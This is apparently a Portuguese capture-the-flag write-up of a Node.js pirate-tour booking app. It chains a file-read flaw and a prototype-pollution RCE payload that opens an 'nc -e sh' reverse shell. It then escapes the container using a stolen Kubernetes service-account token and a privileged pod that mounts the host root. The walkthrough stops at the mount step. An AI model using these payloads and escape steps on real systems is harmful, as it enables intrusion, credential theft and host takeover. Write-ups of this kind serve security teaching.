Introdução

Este write-up é referente a máquina <NOME_DA_MÁQUINA>. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Inicialmente, foi realizada a enumeração da máquina. Para isso, utilizou-se o Nmap com o objetivo de identificar quais portas estavam abertas e quais serviços estavam expostos na aplicação web.

nmap -p- --open --min-rate 1200 <machine-ip> -sVC -vvv



Por meio do Nmap, foram identificadas as portas 22/TCP (SSH) e 80/TCP (HTTP) abertas no alvo.
Ao acessar a porta 80/TCP, foi identificada a aplicação web em execução.


Durante a navegação pela aplicação, foram identificadas duas funcionalidades principais.
Uma das funcionalidades identificadas foi o sistema de reservas de viagem. Essa funcionalidade foi interceptada com o Burp Suite, permitindo a análise das requisições enviadas pelo input da aplicação.




A segunda funcionalidade identificada foi o download de um arquivo PDF contendo informações sobre a viagem. Essa requisição também foi interceptada por meio do Burp Suite, permitindo sua análise detalhada.





Ao interceptar essa requisição, foi identificado um parâmetro file, o qual fazia referência ao arquivo que estava sendo lido e processado pela aplicação web.



Como esse parâmetro não estava devidamente sanitizado, tornou-se possível referenciar arquivos internos do sistema, caracterizando uma falha de leitura arbitrária de arquivos (File Read). Dessa forma, foi possível realizar a leitura de arquivos internos do sistema, como o /etc/passwd.




Da mesma forma, foi possível realizar a leitura de arquivos da própria aplicação web, como o arquivo app.js, o qual continha todo o código-fonte da aplicação.





Código-fonte da aplicação web.

const express = require('express');
const bodyParser = require('body-parser');
const { exec } = require('child_process');
const path = require('path');

const app = express();
const PORT = 3000;

app.use(bodyParser.json());
app.use(bodyParser.urlencoded({ extended: true }));
app.use(express.static(path.join(__dirname, 'public')));

const bookings = [];

function isObject(obj) {
return typeof obj === 'object' && obj !== null;
}

function merge(target, source) {
for (let key in source) {
if (isObject(target[key]) && isObject(source[key])) {
merge(target[key], source[key]);
} else {
target[key] = source[key];
}
}
return target;
}

function clone(obj) {
return merge({}, obj);
}

class Booking {
constructor(data) {
this.name = data.name || 'Guest';
this.email = data.email || '';
this.date = data.date || '';
this.passengers = data.passengers || 1;
this.tour = data.tour || 'standard';
this.id = Date.now();
}

confirm() {
if (this.sendEmail) {
exec(this.sendEmail);
}
return {
id: this.id,
name: this.name,
email: this.email,
date: this.date,
passengers: this.passengers,
tour: this.tour,
status: 'confirmed'
};
}
}

app.get('/', (req, res) => {
res.sendFile(path.join(__dirname, 'views', 'index.html'));
});

app.get('/api/download', (req, res) => {
const file = req.query.file;
if (!file) {
res.status(400).send('File parameter is required');
return;
}
const absolute = path.resolve('downloads/' + file);
res.download(absolute);
});

app.get('/api/tours', (req, res) => {
res.json([
{ id: 1, name: 'Treasure Hunt Adventure', price: 89, duration: '2 hours', description: 'Search for hidden treasure across the seven seas!' },
{ id: 2, name: 'Sunset Pirate Cruise', price: 129, duration: '3 hours', description: 'Watch the sunset while sailing like a true buccaneer!' },
{ id: 3, name: 'Full Day Pirate Experience', price: 249, duration: '8 hours', description: 'Complete pirate adventure with lunch and activities!' }
]);
});

app.post('/api/book', (req, res) => {
try {
let bookingData = clone(req.body);
let booking = new Booking(bookingData);
let confirmation = booking.confirm();
bookings.push(confirmation);
res.json({ success: true, booking: confirmation });
} catch (error) {
res.status(500).json({ success: false, error: 'Booking failed' });
}
});

app.get('/api/bookings', (req, res) => {
res.json(bookings);
});

app.listen(PORT, '0.0.0.0', () => {
console.log(`Captain Jack's Pirate Tours running on port ${PORT}`);
})

Neste código, foi identificada uma vulnerabilidade crítica chamada Prototype Pollution, que permite a execução remota de comandos (RCE) no servidor.

No JavaScript, todo objeto herda propriedades de um prototype (protótipo), que funciona como uma "classe pai" compartilhada por todos os objetos da aplicação. Essa característica da linguagem, quando mal implementada, pode ser explorada. A função merge() não valida propriedades especiais do JavaScript (__proto__, constructor, prototype), permitindo que um atacante manipule o prototype do objeto global (Object.prototype) e injete propriedades maliciosas que serão herdadas por todas as instâncias de objetos da aplicação.

function merge(target, source) {
for (let key in source) {
if (isObject(target[key]) && isObject(source[key])) {
merge(target[key], source[key]);
} else {
target[key] = source[key]; // ⚠️ Não filtra __proto__
}
}
}

Com essa falha, foi possível obter a execução de comandos no sistema.
O comando nc foi utilizado para estabelecer uma conexão reversa, usando a opção -e para executar o interpretador /bin/sh após a conexão ser realizada.

{

"name": "Pirate",

"email": "test@test.com",

"date": "2025-01-01",

"__proto__": {

"sendEmail": "nc <vpn-ip> <port> -e sh"

}

}



E com isso, foi estabelecida uma conexão reversa com o alvo.



Exploração - obtendo a user flag

No diretório /app, foram encontrados arquivos relevantes, incluindo o Dockerfile, que indica que a aplicação está sendo executada dentro de um contêiner, e também a flag de usuário.



Ao verificar o diretório /var/run/secrets/kubernetes.io/serviceaccount, foram identificados arquivos de configuração do Kubernetes, incluindo o token de autenticação e o namespace associado ao service account.



Escalação de privilégio - obtendo a root flag

Com esses dois arquivos, é possível verificar se o service account possui permissões suficientes para criar ou escalar um Pod privilegiado no cluster Kubernetes.
Em seguida, exportamos o token de autenticação e o namespace associados ao service account para testar a possibilidade de criação ou escalonamento de um Pod privilegiado no cluster.

TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
NAMESPACE=$(cat /var/run/secrets/kubernetes.io/serviceaccount/namespace)


Para realizar a criação desse Pod, é necessário um arquivo de configuração do Kubernetes (kubeconfig), utilizado pela ferramenta kubectl. O arquivo foi baixado para a máquina utilizando a ferramenta curl.

curl -LO "https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl"



Foi criado um arquivo chamado pod.yaml, responsável pela criação de um Pod privilegiado. Esse Pod é executado como usuário root, em modo privilegiado, permitindo acesso direto aos recursos do sistema do host e, consequentemente, rompendo o isolamento padrão do Kubernetes.

cat << 'EOF' > pod.yaml
apiVersion: v1
kind: Pod
metadata:
name: vert-root-pod
namespace: default
spec:
restartPolicy: Never
containers:
- name: vert
image: captain
imagePullPolicy: Never
securityContext:
runAsUser: 0
runAsGroup: 0
privileged: true
command: ["/bin/sh"]
args: ["-c", "sleep infinity"]
volumeMounts:
- name: host
mountPath: /mnt
volumes:
- name: host
hostPath:
path: /
type: Directory
EOF



Utilizando a ferramenta kubectl, realizamos a criação do Pod.

./kubectl \
--server=https://kubernetes.default.svc \
--token="$TOKEN" \
--certificate-authority=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt \
-n default \
apply -f pod.yaml



Em seguida, foi obtido um shell interativo (/bin/sh) dentro do Pod, no namespace default, autenticando-se por meio do token do ServiceAccount do cluster, o que permitiu a execução de comandos diretamente no contêiner.

kubectl \
--server=https://kubernetes.default.svc \
--token="$TOKEN" \
--certificate-authority=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt \
-n default \
exec -it vert-root-pod -- /bin/sh



Como o Pod está sendo executado como usuário root em modo privilegiado, foi possível montar o diretório raiz (/) do host dentro do contêiner, obtendo acesso irrestrito aos arquivos do sistema operacional do host e comprometendo totalmente o isolamento do Kubernetes.
Com o comando df -h, foi possível listar todas as partições do sistema. A partir dessas informações, identificamos a partição correspondente ao diretório raiz (/), do host, neste caso /dev/root, a qual foi montada no contêiner, permitindo acesso aos arquivos do sistema do host.

